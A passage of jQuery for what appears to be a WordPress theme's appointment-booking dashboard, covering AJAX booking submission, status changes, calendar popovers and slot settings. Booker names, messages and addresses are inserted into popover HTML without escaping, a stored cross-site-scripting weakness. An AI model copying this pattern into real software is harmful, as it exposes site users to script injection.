            datee       = jQuery('.lp-form-booking-date').html(),
            timeSlotStr =   jQuery('.lp-booking-form-wrapper #lp-booking-slot-str').val(),
            timeSlotStrDate =   jQuery('.lp-booking-form-wrapper #lp-booking-slot-date').val(),
            timeSlotStrEnd =   jQuery('.lp-booking-form-wrapper #lp-booking-slot-str-end').val(),
            catSelection = jQuery('.lp-booking-selection-cat'),
            locSelection = jQuery('.lp-booking-selection-loc'),
            ffSelection  = jQuery('.lp-booking-selection-ff');

        if (catSelection.length > 0) {
            catSelection = catSelection.val();
        }else {
            catSelection = false;
        }
        if (locSelection.length > 0) {
            locSelection = locSelection.val();
        }else {
            locSelection = false;
        }
        if (ffSelection.length > 0) {
            ffSelections = {};
            ffSelection.each(function () {
                var $this = jQuery(this),
                    slug = $this.attr('data-slug'),
                    value = $this.val();
                ffSelections[slug] = value;
            });
            ffSelection = JSON.stringify(ffSelections);
        }else {
            ffSelection = false;
        }

        jQuery('.booking-loader').fadeIn();

        jQuery.ajax({
        url: ajax_search_term_object.ajaxurl,
        data: {
            'action': 'create_lp_bookings',
            'name': name,
            'lName': lName,
            'phone': phone,
            'email': email,
            'comment': comment,
            'lid': lid,
            'timee': timee,
            'datee': datee,
            'timeSlotStr': timeSlotStr,
            'timeSlotStrDate': timeSlotStrDate,
            'timeSlotStrEnd': timeSlotStrEnd,
            'catSelection': catSelection,
            'locSelection': locSelection,
            'ffSelection': ffSelection
        },
        success: function (data) {
            jQuery('.lp-booking-form').find('input:text').val('');
            jQuery('.lp-booking-form').find('textarea').val('');
            jQuery('.booking-loader').fadeOut();
            jQuery('.lp-booking-form-container').show();
            jQuery('.lp-booking-form-wrapper').hide();
            jQuery('.lp-booking-send-request').show();
            jQuery('.lp-booking-form').find('input:text').val('');
            jQuery('.lp-booking-form').find('textarea').val('');
        },
        error: function (error) {
            console.log(error);
        }

    });
    }

});
jQuery(document).on('click', '.booking-form-close', function () {
    jQuery('.booking-loader').fadeIn();
    jQuery('.lp-booking-form-container').hide();
    jQuery('.lp-booking-send-request').hide();
    jQuery('.lp-booking-section').show();
    jQuery('.booking-loader').fadeOut();
});

/* ****************  GET BOOKING DETAILS  ****************** */

jQuery(document).on('click', '.booking-content ul.booking-action-content i.noticefi_er', function (e) {
    e.preventDefault();
    var $this = jQuery(this).closest('ul'),
        cbid = $this.find('.radio-container-box').attr('id');
        jQuery('#booking-details-sidebar').append('<div id="booking-details-sidebar-preloader"><i class="fa fa-spin fa-spinner"></i></div>');
    jQuery.ajax({
        dataType: 'html',
        url: ajax_search_term_object.ajaxurl,
        data: {
            'action': 'get_booking_details',
            'cbid': cbid
        },
        success: function (res) {
            console.log(res);
            jQuery('#booking-details-sidebar').html(res);
        },
        error: function (err) {
            console.log(err);
        }
    });

    return false;
});
jQuery(document).on('click', '.booking-action-content .dropdown-menu a', function (e) {

    e.stopPropagation();
    var $this = jQuery(this);
    cbid = $this.attr('data-id');
    cBstatus = $this.attr('data-status');


    e.preventDefault();

    if($this.hasClass('active-ajax')) {

    } else {
        $this.closest('div.dropdown').find('.dropdown-toggle').append('<span class="booking-action-spinner"><i class="fa fa-spinner fa-spin"></i></span>');
        $this.closest('.dropdown-menu').hide();
        $this.addClass('active-ajax');

        jQuery.ajax({
            dataType: 'html',
            url: ajax_search_term_object.ajaxurl,
            data: {
                'action': 'Booking_status',
                'cbid': cbid,
                'cBstatus': cBstatus,
            },
            success: function (res) {
                // console.log(res);
                $this.find('.booking-action-spinner').remove();
                if (cBstatus == "APPROVED") {
                    $status_color = "approved";
                } else if (cBstatus == "CANCELED") {
                    $status_color = "canceled";
                } else {
                    $status_color = "pending";
                }
                $this.closest('.booking-action-content').find('.booking-status').removeClass("pending canceled approved");
                $this.closest('.booking-action-content').find('.booking-status').addClass($status_color);
                $this.closest('div.dropdown').find('button.dropdown-toggle').html(res);
                location.reload();

            },
            error: function (err) {
                console.log(err);
            }
        });
    }


});


/* ************************* CALANDER JS *************************** */

jQuery(document).ready(function () {
    var firstDay    =   jQuery('#start_of_weekk').val();
    jQuery("#lp-dashboard-booking-calander").datepicker(
        {
            firstDay: firstDay,
            minDate: new Date(),
        },
        jQuery.datepicker._selectDate   =   function (id, dateStr) {
            var onSelect,
                target = jQuery(id),
                inst = this._getInst(target[0]);
            if(id == '#lp-booking-calander') {
                return false;
            }
        }
    );
    jQuery('#lp-dashboard-booking-calander .ui-datepicker-next').addClass("dashboard-calander-next");
    jQuery('#lp-dashboard-booking-calander .ui-datepicker-prev').addClass("dashboard-calander-prev");

    var kldsfm =
        '<div class='+'droped-content'+'>'
        +
        '<h3 class='+'detail-booker-name'+'>John Doe</h3>'
        +
        '<p class='+'detail-booker-info'+'>Tuesday, August 2nd</p>'
        +
        '<p class='+'detail-booker-info'+'>9am - 10am<i class='+'tag-time-zone'+'>PST</i></p>'
        +
        '<p class='+'detail-booker-info'+'>212-222-3344</p>'
        +
        '<p class='+'detail-booker-info'+'>1001 New York, NY, 10001, USA</p>'
        +
        '<p class='+'detail-booker-info'+'>Maecenas iaculis placerat nisi eget faucibus. Duis ultricies turpis ut diam maximus placerata <i class='+'tag-reply'+'>Reply</i></p>'
        +
        '<p class='+'booking-listing-info'+'>Associated Listing:</p>'
        +
        '<h4 class='+'booking-listing-info'+'>Dr. Fay Chan</h4>'
        +
        '</div>';


    var bookingHtmlString   =

        '<div class="lp-dashboard-booking-calander-cell">'
        +
        '<div class="cell-pill-container" data-toggle="cus-popover" data-content="'+kldsfm+'"><label class="cell-pill">10:00am</label><label>Mary Jane</label></div>'
        +
        '<div class="cell-pill-container" data-toggle="cus-popover" data-content="'+kldsfm+'"><label class="cell-pill">11:00am</label><label>Mary Jane</label></div>'
        +
        '<div class="cell-pill-container" data-toggle="cus-popover" data-content="'+kldsfm+'"><label class="cell-pill">12:00pm</label><label>Mary Jane</label></div>'
        +
        '<a href="" class="pull-right cell-bookings-row-expanded">2 More</a>'
        +
        '</div>';


    //jQuery('#lp-dashboard-booking-calander .ui-datepicker-today').append(bookingHtmlString);

    var allbookingHtmlString   =
        '<div class="lp-dashboard-booking-calander-section lp-dashboard-booking-calander-more-popup">'
        +
        '<i class="fa fa-close close-lp-dashboard-booking-calander-section"></i>'
        +
        '<h3 class="lp-dashboard-booking-calander-section-head-day">Tuesday</h3>'
        +
        '<h2 class="lp-dashboard-booking-calander-section-head-date">2</h2>'
        +
        '<hr>'
        +
        '<div class="cell-pill-container" data-toggle="cus-popover" data-content="'+kldsfm+'"><label class="cell-pill">10:00am</label><label>Mary Jane</label></div>'
        +
        '<div class="cell-pill-container" data-toggle="cus-popover" data-content="'+kldsfm+'"><label class="cell-pill">11:00am</label><label>Mary Jane</label></div>'
        +
        '<div class="cell-pill-container" data-toggle="cus-popover" data-content="'+kldsfm+'"><label class="cell-pill">12:00am</label><label>Mary Jane</label></div>'
        +
        '<div class="cell-pill-container" data-toggle="cus-popover" data-content="'+kldsfm+'"><label class="cell-pill">01:00am</label><label>Mary Jane</label></div>'
        +
        '<div class="cell-pill-container" data-toggle="cus-popover" data-content="'+kldsfm+'"><label class="cell-pill">02:00am</label><label>Mary Jane</label></div>'
        +
        '<div class="cell-pill-container" data-toggle="cus-popover" data-content="'+kldsfm+'"><label class="cell-pill">03:00am</label><label>Mary Jane</label></div>'
        +
        '<div class="cell-pill-container" data-toggle="cus-popover" data-content="'+kldsfm+'"><label class="cell-pill">04:00am</label><label>Mary Jane</label></div>'
        +
        '<div class="cell-pill-container" data-toggle="cus-popover" data-content="'+kldsfm+'"><label class="cell-pill">05:00pm</label><label>Mary Jane</label></div>'
        +
        '<div class="cell-pill-container" data-toggle="cus-popover" data-content="'+kldsfm+'"><label class="cell-pill">06:00pm</label><label>Jane Mary</label></div>'
        +
        '</div>';

    //jQuery('#lp-dashboard-booking-calander  .ui-datepicker-today').append(allbookingHtmlString);

    jQuery('.cell-bookings-row-expanded').click(function () {
        var dropbooking = document.querySelector('.lp-dashboard-booking-calander-section');
        var domRect = dropbooking.getBoundingClientRect();
        var spaceBelow = window.innerHeight - domRect.bottom;
        dropbooking.style.top = (spaceBelow < 25 ? 'unset' : '0');
        dropbooking.style.bottom = (spaceBelow < 25 ? '0' : 'unset');
    })
    jQuery('.cell-pill-container').click(function () {
        if (jQuery(this).hasClass('active')) {
            jQuery('.cell-pill-container').removeClass('active');
            jQuery('.cell-pill-container').popover('hide');
        }else{
            jQuery('.cell-pill-container').removeClass('active');
            jQuery(this).addClass('active');
            jQuery('.cell-pill-container').popover('hide');
        }
    });

    // var disable_bookings = '<div class="disable-booking"><i class="fa fa-close"></i><h5>Disable Bookings</h5></div>';
    // jQuery('#lp-dashboard-booking-calander td').append(disable_bookings);

    var calender_spinner =   '<div class="booking-loader"><i class="fa fa-spinner fa-spin lp-booking-calender-spinner"></i></div>'
    jQuery('#lp-dashboard-booking-calander td').append(calender_spinner);

    // var allow_bookings = '<div class="enable-booking"><i class="fa fa-close"></i><h5>Enable Bookings</h5></div>';
    // jQuery('#lp-dashboard-booking-calander td').append(allow_bookings);


    // jQuery('#lp-dashboard-booking-calander table.ui-datepicker-calendar tbody tr td').click(function(){
    //     var $Ctd       =   jQuery(this);
    //     $Ctd.find('.booking-loader').fadeIn();
    //     cmonth         =   $Ctd.data('month');
    //     cyear          =   $Ctd.data('year');
    //     cdate          =   $Ctd.find('a.ui-state-default').html();
    //     cMonthName     =   ["January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"];
    //     cFullDate      =   cMonthName[cmonth]+' '+cdate+','+' '+cyear;
    //     bookingAction  =   '';
    //
    //     if (jQuery(this).hasClass('ui-datepicker-today')) {}else{
    //         if (jQuery(this).hasClass('allow_bookings')) {
    //             bookingAction  =   'Disabled';
    //             jQuery('#lp-dashboard-booking-calander td.ui-datepicker-other-month.ui-datepicker-unselectable.ui-state-disabled').removeClass('allow_bookings');
    //             jQuery('#lp-dashboard-booking-calander td.ui-datepicker-other-month.ui-datepicker-unselectable.ui-state-disabled').removeClass('disable_bookings');
    //         }else{
    //             bookingAction  =   'Enabled';
    //             jQuery('#lp-dashboard-booking-calander td.ui-datepicker-other-month.ui-datepicker-unselectable.ui-state-disabled').removeClass('allow_bookings');
    //             jQuery('#lp-dashboard-booking-calander td.ui-datepicker-other-month.ui-datepicker-unselectable.ui-state-disabled').removeClass('disable_bookings');
    //         }
    //     }
    //
    //     jQuery.ajax({
    //         dataType: 'json',
    //         url: ajax_search_term_object.ajaxurl,
    //         data: {
    //             'action': 'Enable_Disable_Bookings',
    //             'cFullDate' : cFullDate,
    //             'bookingAction' :   bookingAction,
    //         },
    //         success: function (res) {
    //             if(res  ==  'Disabled' && $Ctd.hasClass('allow_bookings')){
    //                 //alert("disabled");
    //                 var disabled_bookings = '<div class="disabled-booking"><i class="fa fa-close"></i><h5>Bookings Disabled</h5></div>';
    //                 $Ctd.append(disabled_bookings);
    //                 $Ctd.removeClass('allow_bookings');
    //                 $Ctd.addClass('disable_bookings');
    //             }else{
    //                 //alert("Enabled");
    //                 $Ctd.find('.disabled-booking').css('visibility','hidden');
    //                 $Ctd.addClass('allow_bookings');
    //                 $Ctd.removeClass('disable_bookings');
    //             }
    //             jQuery('.booking-loader').fadeOut();
    //         },
    //         error: function (err) {
    //             console.log(err);
    //         }
    //     });
    // });


    // jQuery('#lp-dashboard-booking-calander table.ui-datepicker-calendar tbody tr td').addClass('allow_bookings');
    // jQuery('#lp-dashboard-booking-calander table.ui-datepicker-calendar tbody tr td.ui-datepicker-today').removeClass('allow_bookings');
    // jQuery('#lp-dashboard-booking-calander td.ui-datepicker-other-month.ui-datepicker-unselectable.ui-state-disabled').removeClass('allow_bookings');
    // jQuery('#lp-dashboard-booking-calander td.ui-datepicker-other-month.ui-datepicker-unselectable.ui-state-disabled').removeClass('disable_bookings');



});

jQuery(document).on('click', '.calendar-btn,.ui-datepicker-next,.ui-datepicker-prev', function(){
    var $CananderActionBtn  =   jQuery(this);
    if(!$CananderActionBtn.hasClass('ui-state-disabled')){
        jQuery('#lp-dashboard-booking-calander').append('<div class="lp-dashboard-booking-calander-loader"><i class="fa fa-spinner fa-spin"></i> </div>');
    }
    if($CananderActionBtn.hasClass('ui-datepicker-next')) {

    } else if($CananderActionBtn.hasClass('ui-datepicker-prev')) {

    }else{
        jQuery('.back-to-bookings').show();
        jQuery('#lp-dashboard-booking-calander').toggle();
        jQuery('.lp-dashboard-booking-calander-header').toggle();
        jQuery('.booking-grid-wrapper').hide();
    }

    firstDay    =   $CananderActionBtn.attr('data-first-day'),
        lastDay     =   $CananderActionBtn.attr('data-last-day');

    //console.log(firstDay+'---'+lastDay);

    jQuery('#lp-dashboard-booking-calander table.ui-datepicker-calendar td').find('.lp-dashboard-booking-calander-cell').remove();

    jQuery.ajax({
        dataType: 'json',
        url: ajax_search_term_object.ajaxurl,
        data: {
            'action': 'calendar_bookings_listing',
            'firstDay' : firstDay,
            'lastDay' : lastDay
        },
        success: function (res) {
            console.log(res);


            jQuery('#lp-dashboard-booking-calander').find('.lp-dashboard-booking-calander-loader').remove();
            jQuery('.ui-datepicker-next').attr({
                'data-first-day': res.next_first,
                'data-last-day': res.next_last
            });

            jQuery('.ui-datepicker-prev').attr({
                'data-first-day': res.prev_first,
                'data-last-day': res.prev_last
            });

            //console.log(res.lp_booking_settings);

            jQuery('#lp-dashboard-booking-calander table.ui-datepicker-calendar td').each(function (thisTD) {
                var loopTD = jQuery(this),
                    dataMonth = loopTD.data('month'),
                    dataMonthName = ["January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"],
                    dataweekday = ["Sunday", "Monday", "Tuesday", "Wednesday", "Thursday", "Friday", "Saturday"],
                    dataYear = loopTD.data('year'),
                    tdDay = loopTD.find('a.ui-state-default').text(),
                    dataFullDate = dataMonthName[dataMonth] + ' ' + tdDay + ',' + ' ' + dataYear,
                    dataDayName = new Date(dataFullDate),
                    allbookingspopup = '';

                if(res.lp_booking_settings[dataFullDate]){
                    var disabled_bookings = '<div class="disabled-booking"><i class="fa fa-close"></i><h5>Appointments Disabled</h5></div>';
                    loopTD.append(disabled_bookings);
                    // loopTD.removeClass('allow_bookings');
                    // loopTD.addClass('disable_bookings');
                }else{
                    loopTD.find('.disabled-booking').css('visibility','hidden');
                    // loopTD.addClass('allow_bookings');
                    // loopTD.removeClass('disable_bookings');
                }
                calenderPill = '<div class="lp-dashboard-booking-calander-cell">';
                allbookingspopup = '<div class="lp-dashboard-booking-calander-section lp-dashboard-booking-calander-more-popup">'+'<i class="fa fa-close close-lp-dashboard-booking-calander-section"></i>'
                    + '<h3 class="lp-dashboard-booking-calander-section-head-day">' + dataweekday[dataDayName.getDay()] + '</h3>'
                    + '<h2 class="lp-dashboard-booking-calander-section-head-date">' + tdDay + '</h2>'
                    + '<hr>';


                jQuery.each(res[dataFullDate], function (i, item) {
                    var listingTitle = item['Listing Title'],
                        Listing_author = item['Booker Name'],
                        bookingDate = item['Booking Date'],
                        bookingEndTime = item['End Time'],
                        bookingStartTime = item['Start Time'],
                        bookingPhone = item['Booking Phone'],
                        bookingMsg = item['Booking Message'],
                        PrevMonthStart  =   item['Prev Start'],
                        PrevMonthEnd  =   item['Prev Last'],
                        addr  =   item['addr'],
                        NextMonthStart  =   item['Next Start'],
                        NextMonthLast  =   item['Next Last'],
                        lp_booking_date = item['lp_booking_date'],
                        time_zone = jQuery('#lp_booking_get_time_zone_val').val();


                    var calenderPillData = '<div class=' + 'droped-content' + '>'
                        + '<h3 class=' + 'detail-booker-name' + '><i class= ' + ' fa' + '>&#xf007;</i>' + Listing_author + '</h3>'
                        + '<p class=' + 'detail-booker-info' + '><i class= ' + ' fa' + '>&#xf133;</i>' + lp_booking_date + '</p>'
                        + '<p class=' + 'detail-booker-info' + '><i class= ' + ' fa ' + '>&#xf017;</i>' + bookingStartTime + ' - ' + bookingEndTime + '<i class=' + 'tag-time-zone' + '>' + time_zone + '</i></p>'
                        + '<p class=' + 'detail-booker-info' + '><i class= ' + ' fa ' + '>&#xf095;</i>' + bookingPhone + '</p>';

                    if(addr != '') {
                        calenderPillData    +=  '<p class=' + 'detail-booker-info' + '><i class= ' + ' fa ' + '>&#xf124;</i>' + addr + '</p>';
                    }
                    calenderPillData    +=  '<p class=' + 'detail-booker-info' + '><i class= ' + ' fa ' + '>&#xf249;</i>' + bookingMsg + '<i class=' + 'tag-reply' + '>Reply</i></p>'
                        + '<p class=' + 'booking-listing-info' + '>'+ lp_booking_vars.associated_listing +'</p>'
                        + '<h4 class=' + 'booking-listing-info' + '>' + listingTitle + '</h4>'
                        + '</div>',


                    calenderPill += '<a href="#" class="cell-pill-container cell-pill-container-list" data-trigger="focus" data-toggle="cus-popover" data-content="' + calenderPillData + '"><label class="cell-pill">'+ bookingStartTime +' <span class="cal-bookingEndTime">'+ ' &nbsp; - &nbsp;&nbsp; ' + bookingEndTime + '</span></label><label class="cal-pill-listing_title">' + listingTitle + '</label> </a>';
                    allbookingspopup += '<a href="#" class="cell-pill-container" data-trigger="focus" data-toggle="cus-popover" data-content="' + calenderPillData + '"><label class="cell-pill">'+ bookingStartTime +' <span class="cal-bookingEndTime">'+ ' &nbsp; - &nbsp;&nbsp; ' + bookingEndTime + '</span></label><label class="cal-pill-listing_title">' + listingTitle + '</label> </a>';
                    console.log(calenderPillData);
                });
                calenderPill += '</div>';
                allbookingspopup += '</div>';

                loopTD.append(calenderPill);
                loopTD.append(allbookingspopup);

                pillsLength = loopTD.find('.cell-pill-container-list').length;
                if (pillsLength > '3') {
                    pillsLength = loopTD.find('.cell-pill-container-list').length - 3;
                    loadmorebtn = '<a href="" class="pull-right cell-bookings-row-expanded">' + pillsLength + ' More</a>';
                    loopTD.find('.lp-dashboard-booking-calander-cell').append(loadmorebtn);
                }
                jQuery('[data-toggle="cus-popover"]').popover({
                    placement: "left",
                    container: '#lp-dashboard-booking-calander',
                    html: true,
                });
                jQuery('.cell-bookings-row-expanded').click(function () {
                    jQuery('.lp-dashboard-booking-calander-section').hide();
                    jQuery(this).closest('td').find('.lp-dashboard-booking-calander-section').show();

                });
                jQuery('.close-lp-dashboard-booking-calander-section').click(function () {
                    jQuery('.lp-dashboard-booking-calander-section').hide();
                });
            });
            // jQuery('.droped-content i').addClass('fa');
        },
        error: function (err) {
        }
    });
});


jQuery(document).on('click', '.booking-setting-icon-delete', function(){
    var $delSetting =   jQuery(this),
        currentSLot =   $delSetting.closest('li').find('span').html();

        if($delSetting.hasClass('active-ajax')) {

        } else {
            $delSetting.find('i').removeClass('fa-trash').addClass('fa-spinner fa-spin');
            $delSetting.addClass('active-ajax');
            jQuery.ajax({
                dataType: 'json',
                url: ajax_search_term_object.ajaxurl,
                data:{
                    'action': 'dashboard_booking_settings_delete_slot',
                    'currentSLot' : currentSLot,
                },
                success:function (res) {
                    if(!res.del_booking_slot[currentSLot]){
                        $delSetting.closest('li').remove();
                    }
                },
                error:function (err) {
                    console.log(err);
                },
            });
        }


});

jQuery(document).on('change','#dashboard-timeslot', function() {
    var selectedSlot    =   jQuery(this).find(":selected").val();
    jQuery('.timeslot-spinner').css('display','block');
    jQuery.ajax({
        dataType:'json',
        url: ajax_search_term_object.ajaxurl,
        data:{
            'action':'lp_booking_timeSlot_duration',
            'selectedSlot' : selectedSlot,
        },
        success:function (res) {
            console.log(res);
            jQuery('.timeslot-spinner').css('display','none');
        },
        error:function (err) {
            console.log(err);
        },
    });
});

jQuery(document).ready(function(){
    var firstDay    =   jQuery('#start_of_weekk').val();
    jQuery( "#booking-settings-datepicker" ).datepicker(
        {
            firstDay: firstDay
        },
        jQuery.datepicker._selectDate   =   function (id, dateStr) {
            var selectedDate        =   dateStr;
                splitDate           =   selectedDate.split('/');
                currentMonth        =   splitDate[0]-1;
                dataMonthName       = ["January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"];
                currentDate         =   splitDate[1];
                currentDateTrim     = currentDate.replace(/^0+/, '');
                currentYear         =   splitDate[2];
                get_booking_setting_td_date    =   dataMonthName[currentMonth]+' '+currentDateTrim+','+' '+ currentYear;
            jQuery('.data-picker-in-out').attr("value" , get_booking_setting_td_date);
            jQuery('#booking-settings-datepicker').animate({height: '0px'});
        }
    );
    jQuery(document).on('click','.add-booking-date', function() {
        var $this   =   jQuery(this),
            booking_setting_td_date =   jQuery('.data-picker-in-out').attr("value"),
            recurring_settings_date =   'no';
        if(jQuery('#repeat-switch').is(':checked')) {
            recurring_settings_date =   'yes';
        }
        if($this.hasClass('active-ajax')){

        } else {
            $this.find('i').removeClass('fa-plus').addClass('fa-spinner fa-spin');
            $this.addClass('active-ajax');
            jQuery.ajax({
                dataType: 'json',
                url: ajax_search_term_object.ajaxurl,
                data:{
                    'action': 'dashboard_booking_settings_add_slot',
                    'booking_setting_td_date' : booking_setting_td_date,
                    'recurring_settings_date' : recurring_settings_date,
                },
                success:function (res) {
                    //console.log(res);

                    $this.removeClass('active-ajax');
                    $this.find('.fa-spinner').removeClass('fa-spinner fa-spin').addClass('fa-plus');

                    jQuery('#booking-settings-sidebar .user-booking-settings-time-slot').append(res);
                    jQuery('.data-picker-in-out').val('');
                },
                error:function (err) {
                    console.log(err);
                },
            });
        }

    });
    jQuery(".grid-btn, .bookings-back-btn").click(function(){
        jQuery('.back-to-bookings').hide();
        jQuery('#lp-dashboard-booking-calander').hide();
        jQuery('.booking-grid-wrapper').toggle();
        jQuery('.lp-dashboard-booking-calander-header').hide();
    });
    var $pending_bookings = jQuery('.pending_listing_Arr').attr("value");
    jQuery('.notice-text h2 span').html($pending_bookings);
});


jQuery(document).ready(function () {
        var $pending_bookings = jQuery('.pending_listing_Arr').attr("value");
    if ($pending_bookings == '0 Appointments are pending approval. Pending appointments will only show in calendar upon approval.') {
        jQuery('.lp-dashboard-panel-outer.lp-new-dashboard-panel-outer').fadeOut();
    }else {
        jQuery('.lp-dashboard-panel-outer.lp-new-dashboard-panel-outer').fadeIn();
        jQuery('.notice-text h2 span').html($pending_bookings);
    }

    jQuery(document).on('click', '.booking-content ul.booking-action-content i.noticefi_er', function () {
        var $thisUL  =   jQuery(this).closest('ul');
        jQuery('.booking-content ul.booking-action-content').removeClass('active');
        $thisUL.addClass('active');
    });


    jQuery('.form-control.pull-left.hasDatepicker').click(function () {
        var $outerwidth = jQuery(".col-md-3.tab-content.lp-tab-content-outer").width();
        var $total = $outerwidth + "px !important";
        jQuery('.ui-datepicker.ui-widget.ui-widget-content.ui-helper-clearfix.ui-corner-all').width($total);
    })
    
    jQuery('.data-picker-in-out').click(function () {
        jQuery('#booking-settings-datepicker').animate({height: '225px'});
    });

    var $docheight = jQuery(document).height();
    var $combine = $docheight+"px !important";
    jQuery('.col-md-3.tab-content.lp-tab-content-outer').css('min-height' ,$combine );


    jQuery(".lp-booking-client-first-name, .lp-booking-client-last-name, .lp-booking-client-phone, .lp-booking-client-email, .lp-booking-client-comment").keyup(function(){
        var name = jQuery('.lp-booking-client-first-name').val(),
            lname = jQuery('.lp-booking-client-last-name').val(),
            phone = jQuery('.lp-booking-client-phone').val(),
            email = jQuery('.lp-booking-client-email').val();
        comment = jQuery('.lp-booking-client-comment').val();
        if( name.length > 0 && lname.length > 0 && phone.length > 0 && email.length > 0 && comment.length > 0 ){
            jQuery(".lp-booking-form-input-confirm").removeAttr("disabled");
        }else{
            jQuery(".lp-booking-form-input-confirm").attr("disabled","");
        }
    });

    /* ******************************  DASHBOARD ADD LISTING FOR BOOKING  ******************************** */
    jQuery(document).on('click','.add-listing-for-booking, .dash-add-booking-btn', function(e) {
        e.preventDefault();
        var SelectedListingID = jQuery('#setting-listing-dropdown').find(":selected").val(),
            SelectedListingattr = jQuery('#setting-listing-dropdown').find(":selected").attr('data-disable');
        if(SelectedListingattr  ==  "yes"){
            jQuery(".lp-booking-error").fadeIn("slow").delay(1000).fadeOut("slow");
            return false;
        } else {
            jQuery('#setting-listing-dropdown').find(":selected").attr('data-disable', 'yes');
            var $this = jQuery(this),
                bookingFormFields = $this.closest('form').find('.lp-booking-field-ff'),
                bookingAllDay = $this.closest('form').find('.lp-booking-field-day'),
                bookingTax = $this.closest('form').find('.lp-booking-field-tax');

            if (bookingFormFields.is(':checked')) {
                bookingFormFields = true;
            } else {
                bookingFormFields = false;
            }
            if (bookingTax.is(':checked')) {
                bookingTax = true;
            } else {
                bookingTax = false;
            }
            if (bookingAllDay.is(':checked')) {
                bookingAllDay = true;
            } else {
                bookingAllDay = false;
            }

            if (!$this.hasClass('dash-add-booking-btn')) {
                bookingFormFields = $this.closest('.user-booking-settings-add-new-listing').find('.lp-booking-field-ff');
                bookingAllDay = $this.closest('.user-booking-settings-add-new-listing').find('.lp-booking-field-day');
                bookingTax = $this.closest('.user-booking-settings-add-new-listing').find('.lp-booking-field-tax');

                if (bookingFormFields.is(':checked')) {
                    bookingFormFields = true;
                } else {
                    bookingFormFields = false;
                }
                if (bookingTax.is(':checked')) {
                    bookingTax = true;
                } else {
                    bookingTax = false;
                }
                if (bookingAllDay.is(':checked')) {
                    bookingAllDay = true;
                } else {
                    bookingAllDay = false;
                }
            }

            if(SelectedListingID == "0"){
            }else{
                $this.find('i').removeClass('fa-plus').addClass('fa-spinner fa-spin');
                $this.addClass('active-ajax');
                jQuery.ajax({
                    dataType: 'json',
                    url: ajax_search_term_object.ajaxurl,
                    data:{
                        'action': 'add_listing_for_booking',
                        'SelectedListingID' : SelectedListingID,
                        'bookingFormFields': bookingFormFields,
                        'bookingAllDay': bookingAllDay,
                        'bookingTax': bookingTax
                    },
                    success:function (res) {
                        $this.removeClass('active-ajax');
                        $this.find('.fa-spinner').removeClass('fa-spinner fa-spin').addClass('fa-plus');
                        jQuery('.lp-listing-booking-form-attrs-holder').html('');
                        if ($this.hasClass('dash-add-booking-btn')) {
                            jQuery('#booking-settings-sidebar .user-booking-settings-time-slot, #bookings-form-toggle .user-booking-settings-time-slot').addClass('res');
                            jQuery('#booking-settings-sidebar .user-booking-settings-time-slot, #bookings-form-toggle .user-booking-settings-time-slot').append(res.AddedListingDash);
                        }
                        else{
                            jQuery('#booking-settings-sidebar .user-booking-settings-time-slot, #bookings-form-toggle .user-booking-settings-time-slot').addClass('res');
                            jQuery('#booking-settings-sidebar .user-booking-settings-time-slot, #bookings-form-toggle .user-booking-settings-time-slot').append(res.addedListing);
                        }
                        jQuery('#setting-listing-dropdown').val(0);
                    },
                    error:function (err) {
                        console.log(err);
                    },
                });
            }
        }
    });
    jQuery(document).on('click', '.booking-setting-icon-delete-listing', function(){
        var $delListing =   jQuery(this),
            currentListingID =   $delListing.closest('li').find('span').attr("data-listing-id");

            $delListing.find('i').removeClass('fa-trash').addClass('fa-spinner fa-spin');
            $delListing.addClass('active-ajax');
            jQuery.ajax({
                dataType: 'json',
                url: ajax_search_term_object.ajaxurl,
                data:{
                    'action': 'del_listing_for_booking',
                    'currentListingID' : currentListingID,
                },
                success:function (res) {
                   console.log(res);
                    if(!res.del_listing_booking_slot[currentListingID]){
                        $delListing.closest('li').remove();
                    }
                },
                error:function (err) {
                    console.log(err);
                },
            });
    });
});
jQuery(document).ready(function () {
    jQuery('ul.booking-action-content:first').addClass('active');
});

function style4_adjust_height() {
    if(jQuery('.sidebar-top0').length) {
        var sidebarHeight   =   jQuery('.sidebar-top0').height(),
            topHeader       =   jQuery('.lp-listing-top-title-header').height(),
            newHeight       =   sidebarHeight-topHeader;

        jQuery('.min-height-class').css('min-height', newHeight+'px');
    }
}

jQuery(document).on('click','.lp-add-new-listing-for-booking, .cancelLpBookings, .bookings-save-btn',function(e){
    e.preventDefault();
    var $thisBTN    =   jQuery(this);
        targetForm  =   '#'+jQuery(this).data('form')+'-form-toggle';
        if($thisBTN.hasClass('lp-add-new-listing-for-booking')){
            jQuery(targetForm).fadeIn("fast", function () {
                jQuery( ".lp-blank-section" ).fadeOut();
            });
        }else if($thisBTN.hasClass('cancelLpBookings')){
            jQuery( "#bookings-form-toggle" ).fadeOut('fast');
            jQuery( ".lp-blank-section" ).fadeIn();
        }else{
            jQuery( "#bookings-form-toggle" ).fadeOut("fast");
            jQuery( ".lp-bookings-after-save-screen" ).fadeIn();
        }
});

jQuery(document).ready(function () {
    jQuery('.lp-booking-section-slide-up').click(function () {
        jQuery('.lp-booking-section').slideUp(function () {
            jQuery('.lp-booking-bar').show();
        });
    });



    jQuery(document).on('change', '#setting-listing-dropdown', function (){
        var $this = jQuery(this),
            listingID = $this.val(),
            btn = $this.closest('.form-group').find('.add-listing-for-booking');
        $this.prop('disabled', true);
        if (btn.length > 0){}else{
            btn = $this.closest('.user-booking-settings-add-new-listing').find('.add-listing-for-booking');
        }
        btn.prop('disabled', true);

        jQuery.ajax({
            type: 'POST',
            dataType: 'json',
            url: ajax_search_term_object.ajaxurl,
            data: {
                'action': 'booking_form_attr',
                'listingID': listingID
            },
            success: function (res) {
                if (res.success === true) {
                    jQuery('.lp-listing-booking-form-attrs-holder').html(res.data);
                    $this.prop('disabled', false);
                    btn.prop('disabled', false);
                }else {
                    console.log(res);
                }
            },
            error: function (err) {
                console.log(err);
            }
        });
    });
    jQuery(document).on('click', '.close-edit-booking-atts', function (){
        jQuery('#edit-booking-atts').fadeOut(function (){
            jQuery('#edit-booking-atts').remove();
        });
    });
    jQuery(document).on('click', '.booking-setting-icon-edit-listing', function(){
        var $this =   jQuery(this),
            currentListingID =   $this.closest('li').find('span').attr("data-listing-id");

        if(!$this.hasClass('active-ajax')) {
            $this.find('i').removeClass('fa-pencil').addClass('fa-spinner fa-spin');
            $this.addClass('active-ajax');
            jQuery.ajax({
                type: 'POST',
                dataType: 'json',
                url: ajax_search_term_object.ajaxurl,
                data: {
                    'action': 'edit_booking_form_attr',
                    'listingID': currentListingID
                },
                success: function (res) {
                    if (res.success === true) {
